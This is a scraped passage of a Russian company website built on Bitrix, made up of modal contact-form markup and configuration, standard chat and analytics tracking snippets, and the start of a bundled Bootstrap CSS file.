данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'16','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Скачать брошюру','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['EMAIL'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'N','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_INPUTMASK_JS':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-EMAIL-array-PHONE-array-MESSAGE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'12-array-','FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM9','FORM_NAME':'Скачать брошюру','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'16','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Скачать брошюру','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'EMAIL-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_INPUTMASK_JS':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'Y','DISPLAY_FIELDS_ARRAY':['EMAIL','PHONE','TITLE','MESSAGE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'EMAIL':'FORM_EMAIL','PHONE':'FORM_PHONE','TITLE':'NAME','MESSAGE':'PREVIEW_TEXT'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_kz0fKd_end" style="display:none"></div> <div id="bxdynamic_yMdG6L_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM3" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Посмотреть видеообзор</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM3"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM3">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM3_FIELD_EMAIL">Ваш E-mail<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="email" id="FORM3_FIELD_EMAIL" name="FIELDS[EMAIL]" value=""   required data-bv-message="Обязательное поле"data-bv-emailaddress-message="E-mail введен некорректно" >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM3_FIELD_PHONE">Мобильный телефон:</label>
                                                                                                        <input class="form-control" type="tel" id="FORM3_FIELD_PHONE" name="FIELDS[PHONE]" value=""    data-inputmask-mask="+7 (999) 999-9999" data-mask="+7 (999) 999-9999">
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM3_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM3_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM3_FIELD_MESSAGE">Сообщение:</label>
                                                                                                        <div>
                                                        <textarea class="form-control" id="FORM3_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]"   ></textarea>
                                                    </div>
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Отправить", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Отправить">Отправить</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['13'],'FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM3','FORM_NAME':'Посмотреть видеообзор','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'17','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Посмотреть видеообзор','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['EMAIL'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_INPUTMASK_JS':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Мобильный телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~COMPOSITE_FRAME_MODE':'A','~COMPOSITE_FRAME_TYPE':'AUTO','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['13'],'~FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM3','~FORM_NAME':'Посмотреть видеообзор','~FORM_SUBMIT_VALUE':'Отправить','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'17','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Посмотреть видеообзор','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['EMAIL'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'N','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_INPUTMASK_JS':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','COMPOSITE_FRAME_MODE':'A','COMPOSITE_FRAME_TYPE':'AUTO','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-EMAIL-array-PHONE-array-MESSAGE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'13-array-','FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM3','FORM_NAME':'Посмотреть видеообзор','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'17','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Посмотреть видеообзор','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'EMAIL-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_INPUTMASK_JS':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'Y','DISPLAY_FIELDS_ARRAY':['EMAIL','PHONE','TITLE','MESSAGE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'EMAIL':'FORM_EMAIL','PHONE':'FORM_PHONE','TITLE':'NAME','MESSAGE':'PREVIEW_TEXT'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_yMdG6L_end" style="display:none"></div></div>
<div class="hidden">
</div>
<div id="toTop">
</div>
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
    (function(){ var widget_id = 'AdFH9DtsPN';var d=document;var w=window;function l(){var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true;s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();
</script>
<!-- {/literal} END JIVOSITE CODE -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(43179514, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43179514" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-103246471-1', 'auto');
  ga('send', 'pageview');

</script>

<!--e9295dec4b53b26e2b882cba8b831cdd-->

--- FILE ---
content_type: text/css
request_url: https://edan-spb.ru/bitrix/cache/css/s1/edan/template_604bac9c4d08460893cbd3e16ae35033/template_604bac9c4d08460893cbd3e16ae35033_v1.css?1668160469167746
body_size: 28974
content:


/* Start:/local/templates/edan/libs/bootstrap/css/bootstrap-grid.min.css?154159293522110*/
/*!
 * Bootstrap v3.3.4 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=5d89c68bb2562520849b)
 * Config saved to config.json and https://gist.github.com/5d89c68bb2562520849b
 *//*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
    display: block
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

[hidden], template {
    display: none
}

a {
    background-color: transparent
}

a:active, a:hover {
    outline: 0
}

abbr[title] {
    border-bottom: 1px dotted
}

b, strong {
    font-weight: bold
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: 0.67em 0
}

mark {
    background: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sup {
    top: -0.5em
}

sub {
    bottom: -0.25em
}

img {
    border: 0
}

svg:not(:root) {
    overflow: hidden
}

figure {
    margin: 1em 40px
}

hr {
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

pre {
    overflow: auto
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button {
    overflow: visible
}

button, select {
    text-transform: none
}

button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer
}

button[disabled], html input[disabled] {
    cursor: default
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0
}

input {
    line-height: normal
}

input[type="checkbox"], input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em
}

legend {
    border: 0;
    padding: 0
}

textarea {
    overflow: auto
}

optgroup {
    font-weight: bold
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

td, th {
    padding: 0
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

*:before, *:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #fff
}

input, button, select, textarea {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit
}

a {
    color: #337ab7;
    text-decoration: none
}

a:hover, a:focus {
    color: #23527c;
    text-decoration: underline
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive {
    display: block;
    max-width: 100%;
    height: auto
}

.img-rounded {
    border-radius: 6px
}

.img-thumbnail {
    padding: 4px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    display: inline-block;
    max-width: 100%;
    height: auto
}

.img-circle {
    border-radius: 50%
}

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #eee
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active, .sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

[role="button"] {
    cursor: pointer
}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

@media (min-width: 768px) {
    .container {
        width: 750px
    }
}

@media (min-width: 992px) {
    .container {
        width: 970px
    }
}

@media (min-width: 1230px) {
    .container {
        width: 1230px
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

.row {
    margin-left: -15px;
    margin-right: -15px
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

.col-xs-pull-12 {
    right: 100%
}

.col-xs-pull-11 {
    right: 91.66666667%
}

.col-xs-pull-10 {
    right: 83.33333333%
}

.col-xs-pull-9 {
    right: 75%
}

.col-xs-pull-8 {
    right: 66.66666667%
}

.col-xs-pull-7 {
    right: 58.33333333%
}

.col-xs-pull-6 {
    right: 50%
}

.col-xs-pull-5 {
    right: 41.66666667%
}

.col-xs-pull-4 {
    right: 33.33333333%
}

.col-xs-pull-3 {
    right: 25%
}

.col-xs-pull-2 {
    right: 16.66666667%
}

.col-xs-pull-1 {
    right: 8.33333333%
}

.col-xs-pull-0 {
    right: auto
}

.col-xs-push-12 {
    left: 100%
}

.col-xs-push-11 {
    left: 91.66666667%
}

.col-xs-push-10 {
    left: 83.33333333%
}

.col-xs-push-9 {
    left: 75%
}

.col-xs-push-8 {
    left: 66.66666667%
}

.col-xs-push-7 {
    left: 58.33333333%
}

.col-xs-push-6 {
    left: 50%
}

.col-xs-push-5 {
    left: 41.66666667%
}

.col-xs-push-4 {
    left: 33.33333333%
}

.col-xs-push-3 {
    left: 25%
}

.col-xs-push-2 {
    left: 16.66666667%
}

.col-xs-push-1 {
    left: 8.33333333%
}

.col-xs-push-0 {
    left: auto
}

.col-xs-offset-12 {
    margin-left: 100%
}

.col-xs-offset-11 {
    margin-left: 91.66666667%
}

.col-xs-offset-10 {
    margin-left: 83.33333333%
}

.col-xs-offset-9 {
    margin-left: 75%
}

.col-xs-offset-8 {
    margin-left: 66.66666667%
}

.col-xs-offset-7 {
    margin-left: 58.33333333%
}

.col-xs-offset-6 {
    margin-left: 50%
}

.col-xs-offset-5 {
    margin-left: 41.66666667%
}

